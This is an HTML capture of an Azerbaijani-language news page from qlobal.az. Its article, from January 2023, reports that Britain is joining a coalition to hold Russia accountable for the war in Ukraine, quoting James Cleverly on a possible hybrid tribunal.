

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/britaniya-rusiyanin-mesuliyyete-celb-edilmesinde-ukraynaya-kmek-edecek/
body_size: 13250
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Britaniya Rusiyanın məsuliyyətə cəlb edilməsində Ukraynaya kömək edəcək &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Böyük Britaniya beynəlxalq tərəfdaşlar qrupuna qoşulub. Bu qrup Ukraynaya qarşı müharibəyə görə Rusiyanın məsuliyyətə cəlb edilməsinə çalışacaq.  Bu barədə Britaniya xarici işlər naziri Ceym" />
		<meta name="keywords" content="Britaniya, cəlb, tribunalın, Rusiyanın, Böyük, görə, Kleverli, məsuliyyətə, Ukraynanın, iştirakı, hibrid”, yaradılması, əhatə, qiymətləndirilməsini, imkanlarının, Britaniyanın, qalmamalıdır”, ifadə, etirazını, bağlı" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Britaniya Rusiyanın məsuliyyətə cəlb edilməsində Ukraynaya kömək edəcək" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-01/1674285238_a465e27e-2fd6-4c92-8752-9e6dce287795.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/britaniya-rusiyanin-mesuliyyete-celb-edilmesinde-ukraynaya-kmek-edecek/" />
		<meta property="og:description" content="Böyük Britaniya beynəlxalq tərəfdaşlar qrupuna qoşulub. Bu qrup Ukraynaya qarşı müharibəyə görə Rusiyanın məsuliyyətə cəlb edilməsinə çalışacaq.  Bu barədə Britaniya xarici işlər naziri Ceym" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Britaniya Rusiyanın məsuliyyətə cəlb edilməsində Ukraynaya kömək edəcək" />
		<meta name="twitter:description" content="Böyük Britaniya beynəlxalq tərəfdaşlar qrupuna qoşulub. Bu qrup Ukraynaya qarşı müharibəyə görə Rusiyanın məsuliyyətə cəlb edilməsinə çalışacaq.  Bu barədə Britaniya xarici işlər naziri Ceym" />
		<meta name="twitter:keywords" content="Britaniya, cəlb, tribunalın, Rusiyanın, Böyük, görə, Kleverli, məsuliyyətə, Ukraynanın, iştirakı, hibrid”, yaradılması, əhatə, qiymətləndirilməsini, imkanlarının, Britaniyanın, qalmamalıdır”, ifadə, etirazını, bağlı" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-01/1674285238_a465e27e-2fd6-4c92-8752-9e6dce287795.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
									<li><a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a><span>Tanınmış iş adamı onunla münaqişədə olan ana və oğlunu həbs etdirmək məqsədilə avtomobillərinə narkotik vasitə qoydurmaq istədiyi üçün həbs olunub.

"Report"un əldə etdiyi xəbərə görə, Baş Prokurorl..</span></li>
									<li><a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a><span>"Qurtuluş” Reabilitasiya Mərkəzinin rəhbəri Ceyhun Salmanov və daha iki əməkdaş saxlanılıb.

Qlobal.az APA-ya istinadən xəbər verir ki, Salmanov Ceyhun Məzahir oğlu, Məhərrəmov Elşad Məhərrəm oğlu v..</span></li>
									<li><a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a><span>ABŞ Silahlı Qüvvələri altıncı esminesi olan "Delbert D Black"ı Fars körfəzinə göndərib.

	
"Report" xəbər verir ki, bu barədə "CBS News" və "Reuters"də daxil olmaqla Qərb mediası məlumat yayıb.

..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a><span>Azərbaycan Respublikasının hava məkanı və ya ərazisi hər hansı dövlət tərəfindən qonşu İrana qarşı hərbi əməliyyatların aparılması üçün istifadə edilməyəcək.

	
Bu barədə Azərbaycanın xarici işlər ..</span></li>
									<li><a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a><span>Azərbaycanın xarici işlər naziri Ceyhun Bayramov ilə İranın xarici işlər naziri Seyid Abbas Əraqçi arasında telefon danışığı baş tutub.

	
Bu barədə Azərbaycan Xarici İşlər Nazirliyi məlumat yayıb...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Britaniya Rusiyanın məsuliyyətə cəlb edilməsində Ukraynaya kömək edəcək</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-01/1674285238_a465e27e-2fd6-4c92-8752-9e6dce287795.jpg?1769827910" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Yanvar 21</div>
									<div class="calendar-time">
										<font>11:13</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">591 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Böyük Britaniya beynəlxalq tərəfdaşlar qrupuna qoşulub. Bu qrup Ukraynaya qarşı müharibəyə görə Rusiyanın məsuliyyətə cəlb edilməsinə çalışacaq.<br />
<br />
Bu barədə Britaniya xarici işlər naziri Ceyms Kleverli məlumat verib.<br />
<br />
O bildirib ki, Britaniya Ukraynanın dəvətini qəbul edib və öz hüquqi təcrübəsini bölüşmək, Rusiya liderlərinin öz hərəkətlərinə görə tam məsuliyyətə cəlb edilməsi variantlarını araşdırmaq üçün bu koalisiyaya qoşulacaq.<br />
<br />
Kleverli Ukrayna əsgərlərinin və dinc sakinlərin həlak olması, həmçinin milyonlarla ukraynalının didərgin düşməsi ilə bağlı etirazını ifadə edib.<br />
<br />
"Rusiyanın vəhşilikləri cəzasız qalmamalıdır”, - deyə o vurğulayıb.<br />
<br />
Qeyd edilir ki, Böyük Britaniyanın iştirakı yeni "hibrid” tribunalın yaradılması imkanlarının qiymətləndirilməsini əhatə edəcək. Bu tribunalın Beynəlxalq Cinayət Məhkəməsi və Ukraynanın daxili məhkəmə prosesi də daxil olmaqla hərbi cinayətlərin araşdırılması üzrə mövcud mexanizmləri tamamlaması nəzərdə tutulur. (Mənbı: "The Guardian”)									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/terefler-ukrayna-munaqisesinin-helline-real-olaraq-yaxinlasib-rusiya-xin/">Tərəflər Ukrayna münaqişəsinin həllinə real olaraq yaxınlaşıb - RUSİYA XİN</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-konqresi-milyarder-ayzekmanin-nasa-rehberi-vezifesine-namizedliyini-tesdiqleyib/">ABŞ Konqresi milyarder Ayzekmanın NASA rəhbəri vəzifəsinə namizədliyini təsdiqləyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-nin-yeni-milli-tehlukesizlik-strategiyasinda-avropaya-diaqnoz-qoyulub-ceykob-helberq/">"ABŞ-nin yeni milli təhlükəsizlik strategiyasında Avropaya diaqnoz qoyulub" - Ceykob Helberq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iranda-nobel-sulh-mukafati-laureati-nergiz-mehemmedi-hebs-olundu/">İranda Nobel Sülh Mükafatı laureatı Nərgiz Məhəmmədi həbs olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yaponiya-bas-nazirinin-islemeye-sz-verirem-ifadesi-ilin-en-populyari-secildi/">Yaponiya Baş nazirinin “İşləməyə söz verirəm” ifadəsi “ilin ən populyarı” seçildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-maduroya-venesueladan-getmesi-ucun-1-hefte-vaxt-verib/">Tramp Maduroya Venesueladan getməsi üçün 1 həftə vaxt verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ile-qazaxistan-arasindaki-munasibetler-yeni-merheleye-kecir-kallas/">"Aİ ilə Qazaxıstan arasındakı münasibətlər yeni mərhələyə keçir" - Kallas</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xameneinin-musaviri-iranin-abs-la-nuve-danisiqlarina-hazir-olduunu-deyib/">Xameneinin müşaviri İranın ABŞ-la nüvə danışıqlarına hazır olduğunu deyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qeddafinin-olu-hebsden-azad-edilib/">Qəddafinin oğlu həbsdən azad edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-ye-xeberdarliq-edib/">Meksika Prezidenti ABŞ-yə xəbərdarlıq edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bundestaqin-mudafie-komitesinin-rehberi-umummilli-cairis-teleb-edir/">Bundestaqın müdafiə komitəsinin rəhbəri ümummilli çağırış tələb edir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tusk-polsaya-hucum-etmis-rusiya-pau-larinin-qaliqlarini-gsterdi/">Tusk Polşaya hücum etmiş Rusiya PAU-larının qalıqlarını göstərdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bill-qeyts-beseriyyeti-mehv-edecek-sebebi-aciqladi-iqlim-deyil/">Bill Qeyts bəşəriyyəti məhv edəcək səbəbi açıqladı: İqlim deyil...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israili-tehlukesizlik-sinaqlari-gzleyir-netanyahu/">"İsraili təhlükəsizlik sınaqları gözləyir" - Netanyahu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/israil-mudaxile-etmeseydi-tehran-ve-vasinqton-nuve-sazisine-imza-atardi-eraqci/">"İsrail müdaxilə etməsəydi, Tehran və Vaşinqton nüvə sazişinə imza atardı" - Əraqçi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-respublikacilar-partiyasindan-prezidentliye-nvbeti-namizedin-adini-aciqlayib/">Rubio Respublikaçılar Partiyasından prezidentliyə növbəti namizədin adını açıqlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/netanyahu-dohaya-edilen-son-hucuma-gre-qeterin-bas-nazirinden-uzr-istedi/">Netanyahu Dohaya edilən son hücuma görə Qətərin Baş nazirindən üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiyede-belediyye-sedrinin-lkeden-cixisina-qadaa-qoyuldu/">Türkiyədə bələdiyyə sədrinin ölkədən çıxışına qadağa qoyuldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meksika-prezidenti-abs-in-teleblerine-tabe-olmaqdan-imtina-etdi/">Meksika prezidenti ABŞ-ın tələblərinə tabe olmaqdan imtina etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yevgeniya-qutsul-7-il-azadliqdan-mehrum-edildi/">Yevgeniya Qutsul 7 il azadlıqdan məhrum edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehkeme-ara-abrahamyanin-torpaqlarini-elinden-aldi/">Məhkəmə Ara Abrahamyanın torpaqlarını əlindən aldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nvidianin-bas-direktoru-20-yasim-olsaydi-hansi-peseni-secerdi-zu-aciqladi/">"Nvidia"nın baş direktoru 20 yaşım olsaydı, hansı peşəni seçərdi? - Özü açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dmitri-bikov-beynelxalq-axtarisa-verildi/">Dmitri Bıkov beynəlxalq axtarışa verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ukrayna-rusiyanin-yay-planlarini-pozur/">Ukrayna Rusiyanın yay planlarını pozur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rubio-nato-lkelerini-ukraynaya-silah-tedarukune-cairib/">Rubio NATO ölkələrini Ukraynaya silah tədarükünə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/finlandiyanin-xin-bascisi-trampi-rusiyaya-qarsi-sanksiyalara-destek-vermeye-cairib/">Finlandiyanın XİN başçısı Trampı Rusiyaya qarşı sanksiyalara dəstək verməyə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/arestovicin-youtube-kanali-bloklandi-zelenskinin-sanksiyasi-esasinda/">Arestoviçin “YouTube” kanalı bloklandı - Zelenskinin sanksiyası əsasında</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
